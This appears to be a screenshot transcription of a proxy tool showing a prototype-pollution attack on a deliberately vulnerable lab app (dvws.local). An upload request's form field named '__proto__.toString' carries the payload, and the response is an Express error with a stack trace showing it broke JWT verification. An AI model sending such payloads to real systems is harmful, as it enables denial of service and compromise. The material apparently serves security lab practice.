 Request
Raw Params Headers Hex
1 POST /api/upload HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJwZXJtaXNzaW9ucyI6WyJ1c2VyOnJl
YWQiLCJ1c2VyOndyaXRlIiwidXNlcjphZG1pbiJdLCJpYXQiOjE1OTk5NTA4ODIsImV4cCI6MTYwMDEyMzY4Miwia
XNzIjoiaHR0cHM6Ly9naXRodWIuY29tL3Nub29weXNlY3VyaXR5In0.u703SgoQK7n5779T4yi4RNDCfG02U0bXCb
jDU8Yr-x8
8 Content-Type: multipart/form-data;
boundary=---------------------------388113809718299154892420530992
9 Content-Length: 238
10 Origin: http://dvws.local
11 Connection: close
12 Referer: http://dvws.local/upload.html
13
14 -----------------------------388113809718299154892420530992
15 Content-Disposition: form-data; name="__proto__.toString"; filename="test.txt"
16 Content-Type: text/plain
17
18 foo
19
20 -----------------------------388113809718299154892420530992--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Content-Security-Policy: default-src 'none'
7 X-Content-Type-Options: nosniff
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1874
10 Date: Sat, 12 Sep 2020 22:49:15 GMT
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Error
</title>
18 </head>
19 <body>
20 <pre>
TypeError: Object.prototype.toString.call is not a function<br>
&nbsp; &nbsp;at isObject (/home/snoopy/dvws-node/node_modules/jws/lib/verify-strea
&nbsp; &nbsp;at safeJsonParse (/home/snoopy/dvws-node/node_modules/jws/lib/verify-
&nbsp; &nbsp;at headerFromJWS (/home/snoopy/dvws-node/node_modules/jws/lib/verify-
&nbsp; &nbsp;at isValidJws (/home/snoopy/dvws-node/node_modules/jws/lib/verify-str
&nbsp; &nbsp;at Object.jwsDecode [as decode] (/home/snoopy/dvws-node/node_modules/
&nbsp; &nbsp;at module.exports (/home/snoopy/dvws-node/node_modules/jsonwebtoken/d
&nbsp; &nbsp;at Object.module.exports [as verify] (/home/snoopy/dvws-node/node_mod
&nbsp; &nbsp;at post (/home/snoopy/dvws-node/controllers/storage.js:19:22)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/home/snoopy/dvws-node/node_modu
&nbsp; &nbsp;at next (/home/snoopy/dvws-node/node_modules/express/lib/router/route